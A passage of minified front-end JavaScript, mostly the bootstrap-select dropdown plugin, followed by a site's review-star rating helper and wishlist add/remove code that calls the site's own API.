show-tick":"",e=this.$element.parent().hasClass("input-group")?" input-group-btn":"",n=this.autofocus?" autofocus":"",i=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",o=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+k(this.options.liveSearchPlaceholder)+'"')+' role="textbox" aria-label="Search"></div>':"",r=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",a=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",s='<div class="btn-group bootstrap-select'+t+e+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+n+' role="button"><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open" role="combobox">'+i+o+r+'<ul class="dropdown-menu inner" role="listbox" aria-expanded="false"></ul>'+a+"</div></div>";return $(s)},createView:function(){var t=this.createDropdown(),e=this.createLi();return t.find("ul")[0].innerHTML=e,t},reloadLi:function(){var t=this.createLi();this.$menuInner[0].innerHTML=t},createLi:function(){function _(t,e,n,i){return"<li"+(void 0!==n&&""!==n?' class="'+n+'"':"")+(null!=e?' data-original-index="'+e+'"':"")+(null!=i?'data-optgroup="'+i+'"':"")+">"+t+"</li>"}function w(t,e,n,i){return'<a tabindex="0"'+(void 0!==e?' class="'+e+'"':"")+(n?' style="'+n+'"':"")+(b.options.liveSearchNormalize?' data-normalized-text="'+a(k($(t).html()))+'"':"")+(void 0!==i||null!==i?' data-tokens="'+i+'"':"")+' role="option">'+t+'<span class="'+b.options.iconBase+" "+b.options.tickIcon+' check-mark"></span></a>'}var b=this,T=[],C=0,t=document.createElement("option"),x=-1;if(this.options.title&&!this.multiple&&(x--,!this.$element.find(".bs-title-option").length)){var e=this.$element[0];t.className="bs-title-option",t.innerHTML=this.options.title,t.value="",e.insertBefore(t,e.firstChild),void 0===$(e.options[e.selectedIndex]).attr("selected")&&void 0===this.$element.data("selected")&&(t.selected=!0)}var S=this.$element.find("option");return S.each(function(t){var e=$(this);if(x++,!e.hasClass("bs-title-option")){var n,i=this.className||"",o=k(this.style.cssText),r=e.data("content")?e.data("content"):e.html(),a=e.data("tokens")?e.data("tokens"):null,s=void 0!==e.data("subtext")?'<small class="text-muted">'+e.data("subtext")+"</small>":"",l=void 0!==e.data("icon")?'<span class="'+b.options.iconBase+" "+e.data("icon")+'"></span> ':"",c=e.parent(),u="OPTGROUP"===c[0].tagName,d=u&&c[0].disabled,f=this.disabled||d;if(""!==l&&f&&(l="<span>"+l+"</span>"),b.options.hideDisabled&&(f&&!u||d))return n=e.data("prevHiddenIndex"),e.next().data("prevHiddenIndex",void 0!==n?n:t),void x--;if(e.data("content")||(r=l+'<span class="text">'+r+s+"</span>"),u&&!0!==e.data("divider")){if(b.options.hideDisabled&&f){if(void 0===c.data("allOptionsDisabled")){var p=c.children();c.data("allOptionsDisabled",p.filter(":disabled").length===p.length)}if(c.data("allOptionsDisabled"))return void x--}var h=" "+c[0].className||"";if(0===e.index()){C+=1;var m=c[0].label,v=void 0!==c.data("subtext")?'<small class="text-muted">'+c.data("subtext")+"</small>":"";m=(c.data("icon")?'<span class="'+b.options.iconBase+" "+c.data("icon")+'"></span> ':"")+'<span class="text">'+k(m)+v+"</span>",0!==t&&0<T.length&&(x++,T.push(_("",null,"divider",C+"div"))),x++,T.push(_(m,null,"dropdown-header"+h,C))}if(b.options.hideDisabled&&f)return void x--;T.push(_(w(r,"opt "+i+h,o,a),t,"",C))}else if(!0===e.data("divider"))T.push(_("",t,"divider"));else if(!0===e.data("hidden"))n=e.data("prevHiddenIndex"),e.next().data("prevHiddenIndex",void 0!==n?n:t),T.push(_(w(r,i,o,a),t,"hidden is-hidden"));else{var g=this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName;if(!g&&b.options.hideDisabled&&void 0!==(n=e.data("prevHiddenIndex"))){var y=S.eq(n)[0].previousElementSibling;y&&"OPTGROUP"===y.tagName&&!y.disabled&&(g=!0)}g&&(x++,T.push(_("",null,"divider",C+"div"))),T.push(_(w(r,i,o,a),t))}b.liObj[t]=x}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),T.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(t){var e,i=this,n=this.$element.find("option");!1!==t&&n.each(function(t){var e=i.findLis().eq(i.liObj[t]);i.setDisabled(t,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,e),i.setSelected(t,this.selected,e)}),this.togglePlaceholder(),this.tabIndex();var o=n.map(function(){if(this.selected){if(i.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var t,e=$(this),n=e.data("icon")&&i.options.showIcon?'<i class="'+i.options.iconBase+" "+e.data("icon")+'"></i> ':"";return t=i.options.showSubtext&&e.data("subtext")&&!i.multiple?' <small class="text-muted">'+e.data("subtext")+"</small>":"",void 0!==e.attr("title")?e.attr("title"):e.data("content")&&i.options.showContent?e.data("content").toString():n+e.html()+t}}).toArray(),r=this.multiple?o.join(this.options.multipleSeparator):o[0];if(this.multiple&&-1<this.options.selectedTextFormat.indexOf("count")){var a=this.options.selectedTextFormat.split(">");if(1<a.length&&o.length>a[1]||1==a.length&&2<=o.length){e=this.options.hideDisabled?", [disabled]":"";var s=n.not('[data-divider="true"], [data-hidden="true"]'+e).length;r=("function"==typeof this.options.countSelectedText?this.options.countSelectedText(o.length,s):this.options.countSelectedText).replace("{0}",o.length.toString()).replace("{1}",s.toString())}}null==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(r=this.options.title),r=r||(void 0!==this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",f($.trim(r.replace(/<[^>]*>?/g,"")))),this.$button.children(".filter-option").html(r),this.$element.trigger("rendered.bs.select")},setStyle:function(t,e){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var n=t||this.options.style;"add"==e?this.$button.addClass(n):"remove"==e?this.$button.removeClass(n):(this.$button.removeClass(this.options.style),this.$button.addClass(n))},liHeight:function(t){if(t||!1!==this.options.size&&!this.sizeInfo){var e=document.createElement("div"),n=document.createElement("div"),i=document.createElement("ul"),o=document.createElement("li"),r=document.createElement("li"),a=document.createElement("a"),s=document.createElement("span"),l=this.options.header&&0<this.$menu.find(".popover-title").length?this.$menu.find(".popover-title")[0].cloneNode(!0):null,c=this.options.liveSearch?document.createElement("div"):null,u=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,d=this.options.doneButton&&this.multiple&&0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(s.className="text",e.className=this.$menu[0].parentNode.className+" open",n.className="dropdown-menu open",i.className="dropdown-menu inner",o.className="divider",s.appendChild(document.createTextNode("Inner text")),a.appendChild(s),r.appendChild(a),i.appendChild(r),i.appendChild(o),l&&n.appendChild(l),c){var f=document.createElement("input");c.className="bs-searchbox",f.className="form-control",c.appendChild(f),n.appendChild(c)}u&&n.appendChild(u),n.appendChild(i),d&&n.appendChild(d),e.appendChild(n),document.body.appendChild(e);var p=a.offsetHeight,h=l?l.offsetHeight:0,m=c?c.offsetHeight:0,v=u?u.offsetHeight:0,g=d?d.offsetHeight:0,y=$(o).outerHeight(!0),_="function"==typeof getComputedStyle&&getComputedStyle(n),w=_?null:$(n),b={vert:parseInt(_?_.paddingTop:w.css("paddingTop"))+parseInt(_?_.paddingBottom:w.css("paddingBottom"))+parseInt(_?_.borderTopWidth:w.css("borderTopWidth"))+parseInt(_?_.borderBottomWidth:w.css("borderBottomWidth")),horiz:parseInt(_?_.paddingLeft:w.css("paddingLeft"))+parseInt(_?_.paddingRight:w.css("paddingRight"))+parseInt(_?_.borderLeftWidth:w.css("borderLeftWidth"))+parseInt(_?_.borderRightWidth:w.css("borderRightWidth"))},T={vert:b.vert+parseInt(_?_.marginTop:w.css("marginTop"))+parseInt(_?_.marginBottom:w.css("marginBottom"))+2,horiz:b.horiz+parseInt(_?_.marginLeft:w.css("marginLeft"))+parseInt(_?_.marginRight:w.css("marginRight"))+2};document.body.removeChild(e),this.sizeInfo={liHeight:p,headerHeight:h,searchHeight:m,actionsHeight:v,doneButtonHeight:g,dividerHeight:y,menuPadding:b,menuExtras:T}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),!1!==this.options.size){var r,a,s,l,c,u,d,f,p=this,h=this.$menu,m=this.$menuInner,o=$(window),v=this.$newElement[0].offsetHeight,g=this.$newElement[0].offsetWidth,y=this.sizeInfo.liHeight,_=this.sizeInfo.headerHeight,w=this.sizeInfo.searchHeight,b=this.sizeInfo.actionsHeight,T=this.sizeInfo.doneButtonHeight,t=this.sizeInfo.dividerHeight,C=this.sizeInfo.menuPadding,x=this.sizeInfo.menuExtras,e=this.options.hideDisabled?".disabled":"",S=function(){var t,e=p.$newElement.offset(),n=$(p.options.container);p.options.container&&!n.is("body")?((t=n.offset()).top+=parseInt(n.css("borderTopWidth")),t.left+=parseInt(n.css("borderLeftWidth"))):t={top:0,left:0};var i=p.options.windowPadding;c=e.top-t.top-o.scrollTop(),u=o.height()-c-v-t.top-i[2],d=e.left-t.left-o.scrollLeft(),f=o.width()-d-g-t.left-i[1],c-=i[0],d-=i[3]};if(S(),"auto"===this.options.size){var n=function(){function t(e,n){return function(t){return n?t.classList?t.classList.contains(e):$(t).hasClass(e):!(t.classList?t.classList.contains(e):$(t).hasClass(e))}}var e,n=p.$menuInner[0].getElementsByTagName("li"),i=Array.prototype.filter?Array.prototype.filter.call(n,t("hidden",!1)):p.$lis.not(".hidden"),o=Array.prototype.filter?Array.prototype.filter.call(i,t("dropdown-header",!0)):i.filter(".dropdown-header");S(),r=u-x.vert,a=f-x.horiz,l=p.options.container?(h.data("height")||h.data("height",h.height()),s=h.data("height"),h.data("width")||h.data("width",h.width()),h.data("width")):(s=h.height(),h.width()),p.options.dropupAuto&&p.$newElement.toggleClass("dropup",u<c&&r-x.vert<s),p.$newElement.hasClass("dropup")&&(r=c-x.vert),"auto"===p.options.dropdownAlignRight&&h.toggleClass("dropdown-menu-right",f<d&&a-x.horiz<l-g),e=3<i.length+o.length?3*y+x.vert-2:0,h.css({"max-height":r+"px",overflow:"hidden","min-height":e+_+w+b+T+"px"}),m.css({"max-height":r-_-w-b-T-C.vert+"px","overflow-y":"auto","min-height":Math.max(e-C.vert,0)+"px"})};n(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",n),o.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",n)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(e).length>this.options.size){var i=this.$lis.not(".divider").not(e).children().slice(0,this.options.size).last().parent().index(),k=this.$lis.slice(0,i+1).filter(".divider").length;r=y*this.options.size+k*t+C.vert,s=p.options.container?(h.data("height")||h.data("height",h.height()),h.data("height")):h.height(),p.options.dropupAuto&&this.$newElement.toggleClass("dropup",u<c&&r-x.vert<s),h.css({"max-height":r+_+w+b+T+"px",overflow:"hidden","min-height":""}),m.css({"max-height":r-C.vert+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var t=this.$menu.parent().clone().appendTo("body"),e=this.options.container?this.$newElement.clone().appendTo("body"):t,n=t.children(".dropdown-menu").outerWidth(),i=e.css("width","auto").children("button").outerWidth();t.remove(),e.remove(),this.$newElement.css("width",Math.max(n,i)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=$('<div class="bs-container" />');function e(t){r.$bsContainer.addClass(t.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",t.hasClass("dropup")),n=t.offset(),a.is("body")?i={top:0,left:0}:((i=a.offset()).top+=parseInt(a.css("borderTopWidth"))-a.scrollTop(),i.left+=parseInt(a.css("borderLeftWidth"))-a.scrollLeft()),o=t.hasClass("dropup")?0:t[0].offsetHeight,r.$bsContainer.css({top:n.top-i.top+o,left:n.left-i.left,width:t[0].offsetWidth})}var n,i,o,r=this,a=$(this.options.container);this.$button.on("click",function(){var t=$(this);r.isDisabled()||(e(r.$newElement),r.$bsContainer.appendTo(r.options.container).toggleClass("open",!t.hasClass("open")).append(r.$menu))}),$(window).on("resize scroll",function(){e(r.$newElement)}),this.$element.on("hide.bs.select",function(){r.$menu.data("height",r.$menu.height()),r.$bsContainer.detach()})},setSelected:function(t,e,n){n||(this.togglePlaceholder(),n=this.findLis().eq(this.liObj[t])),n.toggleClass("selected",e).find("a").attr("aria-selected",e)},setDisabled:function(t,e,n){n=n||this.findLis().eq(this.liObj[t]),e?n.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1).attr("aria-disabled",!0):n.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0).attr("aria-disabled",!1)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var t=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1).attr("aria-disabled",!0)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled").attr("aria-disabled",!1)),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!t.isDisabled()})},togglePlaceholder:function(){var t=this.$element.val();this.$button.toggleClass("bs-placeholder",null===t||""===t||t.constructor===Array&&0===t.length)},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var w=this,e=$(document);e.data("spaceSelect",!1),this.$button.on("keyup",function(t){/(32)/.test(t.keyCode.toString(10))&&e.data("spaceSelect")&&(t.preventDefault(),e.data("spaceSelect",!1))}),this.$button.on("click",function(){w.setSize()}),this.$element.on("shown.bs.select",function(){if(w.options.liveSearch||w.multiple){if(!w.multiple){var t=w.liObj[w.$element[0].selectedIndex];if("number"!=typeof t||!1===w.options.size)return;var e=w.$lis.eq(t)[0].offsetTop-w.$menuInner[0].offsetTop;e=e-w.$menuInner[0].offsetHeight/2+w.sizeInfo.liHeight/2,w.$menuInner[0].scrollTop=e}}else w.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(t){var e=$(this),n=e.parent().data("originalIndex"),i=w.$element.val(),o=w.$element.prop("selectedIndex"),r=!0;if(w.multiple&&1!==w.options.maxOptions&&t.stopPropagation(),t.preventDefault(),!w.isDisabled()&&!e.parent().hasClass("disabled")){var a=w.$element.find("option"),s=a.eq(n),l=s.prop("selected"),c=s.parent("optgroup"),u=w.options.maxOptions,d=c.data("maxOptions")||!1;if(w.multiple){if(s.prop("selected",!l),w.setSelected(n,!l),e.blur(),!1!==u||!1!==d){var f=u<a.filter(":selected").length,p=d<c.find("option:selected").length;if(u&&f||d&&p)if(u&&1==u)a.prop("selected",!1),s.prop("selected",!0),w.$menuInner.find(".selected").removeClass("selected"),w.setSelected(n,!0);else if(d&&1==d){c.find("option:selected").prop("selected",!1),s.prop("selected",!0);var h=e.parent().data("optgroup");w.$menuInner.find('[data-optgroup="'+h+'"]').removeClass("selected"),w.setSelected(n,!0)}else{var m="string"==typeof w.options.maxOptionsText?[w.options.maxOptionsText,w.options.maxOptionsText]:w.options.maxOptionsText,v="function"==typeof m?m(u,d):m,g=v[0].replace("{n}",u),y=v[1].replace("{n}",d),_=$('<div class="notify"></div>');v[2]&&(g=g.replace("{var}",v[2][1<u?0:1]),y=y.replace("{var}",v[2][1<d?0:1])),s.prop("selected",!1),w.$menu.append(_),u&&f&&(_.append($("<div>"+g+"</div>")),r=!1,w.$element.trigger("maxReached.bs.select")),d&&p&&(_.append($("<div>"+y+"</div>")),r=!1,w.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){w.setSelected(n,!1)},10),_.delay(750).fadeOut(300,function(){$(this).remove()})}}}else a.prop("selected",!1),s.prop("selected",!0),w.$menuInner.find(".selected").removeClass("selected").find("a").attr("aria-selected",!1),w.setSelected(n,!0);!w.multiple||w.multiple&&1===w.options.maxOptions?w.$button.focus():w.options.liveSearch&&w.$searchbox.focus(),r&&(i!=w.$element.val()&&w.multiple||o!=w.$element.prop("selectedIndex")&&!w.multiple)&&(b=[n,s.prop("selected"),l],w.$element.triggerNative("change"))}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(t){t.currentTarget==this&&(t.preventDefault(),t.stopPropagation(),w.options.liveSearch&&!$(t.target).hasClass("close")?w.$searchbox.focus():w.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(t){t.preventDefault(),t.stopPropagation(),w.options.liveSearch?w.$searchbox.focus():w.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){w.$button.click()}),this.$searchbox.on("click",function(t){t.stopPropagation()}),this.$menu.on("click",".actions-btn",function(t){w.options.liveSearch?w.$searchbox.focus():w.$button.focus(),t.preventDefault(),t.stopPropagation(),$(this).hasClass("bs-select-all")?w.selectAll():w.deselectAll()}),this.$element.change(function(){w.render(!1),w.$element.trigger("changed.bs.select",b),b=null})},liveSearchListener:function(){var o=this,r=$('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api",function(){o.$menuInner.find(".active").removeClass("active"),o.$searchbox.val()&&(o.$searchbox.val(""),o.$lis.not(".is-hidden").removeClass("hidden"),r.parent().length&&r.remove()),o.multiple||o.$menuInner.find(".selected").addClass("active"),setTimeout(function(){o.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(t){t.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(o.$lis.not(".is-hidden").removeClass("hidden"),o.$lis.filter(".active").removeClass("active"),r.remove(),o.$searchbox.val()){var t,e=o.$lis.not(".is-hidden, .divider, .dropdown-header");if((t=o.options.liveSearchNormalize?e.not(":a"+o._searchStyle()+'("'+a(o.$searchbox.val())+'")'):e.not(":"+o._searchStyle()+'("'+o.$searchbox.val()+'")')).length===e.length)r.html(o.options.noneResultsText.replace("{0}",'"'+k(o.$searchbox.val())+'"')),o.$menuInner.append(r),o.$lis.addClass("hidden");else{t.addClass("hidden");var n,i=o.$lis.not(".hidden");i.each(function(t){var e=$(this);e.hasClass("divider")?void 0===n?e.addClass("hidden"):(n&&n.addClass("hidden"),n=e):e.hasClass("dropdown-header")&&i.eq(t+1).data("optgroup")!==e.data("optgroup")?e.addClass("hidden"):n=null}),n&&n.addClass("hidden"),e.not(".hidden").first().addClass("active"),o.$menuInner.scrollTop(0)}}})},_searchStyle:function(){return{begins:"ibegins",startsWith:"ibegins"}[this.options.liveSearchStyle]||"icontains"},val:function(t){return void 0!==t?(this.$element.val(t),this.render(),this.$element):this.$element.val()},changeAll:function(t){if(this.multiple){void 0===t&&(t=!0),this.findLis();var e=this.$element.find("option"),n=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden"),i=n.length,o=[];if(t){if(n.filter(".selected").length===n.length)return}else if(0===n.filter(".selected").length)return;n.toggleClass("selected",t);for(var r=0;r<i;r++){var a=n[r].getAttribute("data-original-index");o[o.length]=e.eq(a)[0]}$(o).prop("selected",t),this.render(!1),this.togglePlaceholder(),this.$element.triggerNative("change")}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(t){(t=t||window.event)&&t.stopPropagation(),this.$button.trigger("click")},keydown:function(e){var t,n,i,o,r=$(this),a=(r.is("input")?r.parent().parent():r.parent()).data("this"),s=":not(.disabled, .hidden, .dropdown-header, .divider)",l={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(!(o=a.$newElement.hasClass("open"))&&(48<=e.keyCode&&e.keyCode<=57||96<=e.keyCode&&e.keyCode<=105||65<=e.keyCode&&e.keyCode<=90))return a.options.container?a.$button.trigger("click"):(a.setSize(),a.$menu.parent().addClass("open"),o=!0),void a.$searchbox.focus();if(a.options.liveSearch&&/(^9$|27)/.test(e.keyCode.toString(10))&&o&&(e.preventDefault(),e.stopPropagation(),a.$menuInner.click(),a.$button.focus()),/(38|40)/.test(e.keyCode.toString(10))){if(!(t=a.$lis.filter(s)).length)return;n=a.options.liveSearch?t.index(t.filter(".active")):t.index(t.find("a").filter(":focus").parent()),i=a.$menuInner.data("prevIndex"),38==e.keyCode?(!a.options.liveSearch&&n!=i||-1==n||n--,n<0&&(n+=t.length)):40==e.keyCode&&(!a.options.liveSearch&&n!=i||n++,n%=t.length),a.$menuInner.data("prevIndex",n),a.options.liveSearch?(e.preventDefault(),r.hasClass("dropdown-toggle")||(t.removeClass("active").eq(n).addClass("active").children("a").focus(),r.focus())):t.eq(n).children("a").focus()}else if(!r.is("input")){var c,u=[];(t=a.$lis.filter(s)).each(function(t){$.trim($(this).children("a").text().toLowerCase()).substring(0,1)==l[e.keyCode]&&u.push(t)}),c=$(document).data("keycount"),c++,$(document).data("keycount",c),$.trim($(":focus").text().toLowerCase()).substring(0,1)!=l[e.keyCode]?(c=1,$(document).data("keycount",c)):c>=u.length&&($(document).data("keycount",0),c>u.length&&(c=1)),t.eq(u[c-1]).children("a").focus()}if((/(13|32)/.test(e.keyCode.toString(10))||/(^9$)/.test(e.keyCode.toString(10))&&a.options.selectOnTab)&&o){if(/(32)/.test(e.keyCode.toString(10))||e.preventDefault(),a.options.liveSearch)/(32)/.test(e.keyCode.toString(10))||(a.$menuInner.find(".active a").click(),r.focus());else{var d=$(":focus");d.click(),d.focus(),e.preventDefault(),$(document).data("spaceSelect",!0)}$(document).data("keycount",0)}(/(^9$|27)/.test(e.keyCode.toString(10))&&o&&(a.multiple||a.options.liveSearch)||/(27)/.test(e.keyCode.toString(10))&&!o)&&(a.$menu.parent().removeClass("open"),a.options.container&&a.$newElement.removeClass("open"),a.$button.focus())},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var h=$.fn.selectpicker;$.fn.selectpicker=e,$.fn.selectpicker.Constructor=p,$.fn.selectpicker.noConflict=function(){return $.fn.selectpicker=h,this},$(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',p.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="listbox"], .bs-searchbox input',function(t){t.stopPropagation()}),$(window).on("load.bs.select.data-api",function(){$(".selectpicker").each(function(){var t=$(this);e.call(t,t.data())})})}(t)}),function(t,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof exports)e(exports);else{var n={};e(n),t.reviewRating=n}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:this,function(t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getStarArray=function(t){for(var e=t.fullStars,n=t.halfStar,i=t.emptyStars,o=[],r=0;r<e;r+=1)o.push("fullStar");!0===n&&o.push("halfStar");for(var a=0;a<i;a+=1)o.push("emptyStar");return o},t.getStarsByRating=function(t){var e=t-Math.floor(t),n=.25<=e&&e<=.75,i=Math.floor(t)+(.75<e?1:0);return{fullStars:i,emptyStars:5-i-(n?1:0),halfStar:n}},t.getStarImageByType=function(t){var e=window.ACC.config.commonResourcePath,n=window.ACC.config.reviews[t];return'<img src="'.concat(e).concat(n.url,'" alt="').concat(n.alt,'">')}}),function(t,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof exports)e(exports);else{var n={};e(n),t.addToBagCommons=n}}("undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:this,function(t){"use strict";function i(a,s){var l=window.ACC.config.commonResourcePath+"/images/saved-items__heart--filled.svg";return fetch(window.ACC.config.baseUrl+"api/wishlist",{method:"POST",xhrFields:{withCredentials:!0},headers:{"Content-Type":"application/json","X-Csrf-Token":window.ACC.config.CSRFToken},body:JSON.stringify(a),dataType:"html"}).then(function(t){return 200===t.status?t.json():Promise.reject(t)}).then(function(t){var e=t;if(null!==e){$("#modal-wishlist").is(":visible")&&$("#modal-wishlist").modal("hide"),s.find(".wishlist-icon").removeClass("heart-empty").addClass("heart-filled"),s.find(".wishlist-icon").attr("src",l),s.find(".wishlist-icon").next().css("display","none"),s.find(".wishlist-icon").css("display","block");var n=window.universal_variable.product,i={category:n.category,category_id:n.category_id,name:n.name},o={position:e.position,productCode:a.productCode,colourCode:a.colourCode,collectionGroupCode:a.collectionGroupCode,product:[]};if(o.product.push(i),window.universal_variable.saved_items.number_of_entries=e.numberOfEntries,window.universal_variable.saved_items.entries.push(o),1===e.numberOfEntries){var r=new CustomEvent("WISHLIST_ICON_STATUS_UPDATE");window.dispatchEvent(r)}caches.delete("wishlist-responses")}}).catch(function(){$("#modal-wishlist").modal("show"),$(".wishlist-error").hide(),$("#add-to-wishlist-error").show(),$(".btn-retry").click(function(t){t.preventDefault(),$("#modal-wishlist").modal("hide")}),s.find(".wishlist-icon").next().css("display","none"),s.find(".wishlist-icon").css("display","block")})}Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultColour=function(){return $(".js-carousel-product-images[data-swatch-info]:first").data("swatch-info")},t.updateDropdownsAndNotify=function(t){return function(){t.apply(this,arguments),$(this).trigger("dropdownsChangeHandled")}},t.vanillaFetch=function(t,e,n,i){return fetch("/".concat(window.location.pathname.split("/").filter(function(t){return t})[0]).concat(t),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json","X-Csrf-Token":window.location.host.startsWith("localhost")?"":window.ACC.config.CSRFToken,"X-Csrf-Unmodified-Token":window.ACC.config.UnmodifiedCSRFToken},body:JSON.stringify(e)}).then(function(t){if(0!==t.status.length)switch(t.status){case 403:if(i)return i(),!1;break;case 200:n&&n(t.status);break;default:return console.log("status response does not match any expected"),i(),!1}return t})},t.addToWishlist=i,t.removeFromWishlist=function(o,r){var a=window.ACC.config.commonResourcePath+"/images/saved-items__heart--empty.svg";return fetch(window.ACC.config.baseUrl+"api/wishlist/"+o,{method:"DELETE",xhrFields:{withCredentials:!0},headers:{"Content-Type":"application/json","X-Csrf-Token":window.ACC.config.CSRFToken},dataType:"html"}).then(function(t){return 200===t.status?t.json():Promise.reject(t)}).then(function(t){var e=t;if(e){r.find(".wishlist-icon").removeClass("heart-filled").addClass("heart-empty"),r.find(".wishlist-icon").attr("src",a),r.find(".wishlist-icon").next().css("display","none"),r.find(".wishlist-icon").css("display","block"),window.universal_variable.saved_items.number_of_entries=e.numberOfEntries;var n=window.universal_variable.saved_items.entries.findIndex(function(t){return t.position===o});if(window.universal_variable.saved_items.entries.splice(n,1),0===e.numberOfEntries){var i=new CustomEvent("WISHLIST_ICON_STATUS_UPDATE");window.dispatchEvent(i)}caches.delete("wishlist-responses")}}).catch(function(){$("#modal-wishlist").modal("show"),$(".wishlist-error").hide(),$("#delete-wishlist-error").show(),$(".btn-retry").click(function(t){t.preventDefault(),$("#modal-wishlist").modal("hide")}),r.find(".wishlist-icon").next().css("display","none"),r.find(".wishlist-icon").css("display","block")})},t.isProductExistInWishlist=function(e,n,i){var t=window.universal_variable.saved_items.entries;return n||i?i?e?t.find(function(t){return t.productCode===e&&(t.colourCode===n.toString()||t.colourCode===n)&&t.collectionGroupCode===i}):null:e?t.find(function(t){return t.productCode===e&&(t.colourCode===n.toString()||t.colourCode===n)&&t.collectionGroupCode===i}):null:e?t.find(function(t){return t.productCode===e}):null},t.toggleTileGroupCollectionWishlistIcon=function(){var t=window.universal_variable.product.id,e=$("#product-details"),n=null,i=$("#product-details").find(".SwatchContainer").find("li.active").data("swatch-colourcode")||1;if(!$("#product-details").find("#addToCartForm").length){n=window.addToBagCommons.isProductExistInWishlist(t,i,null);var 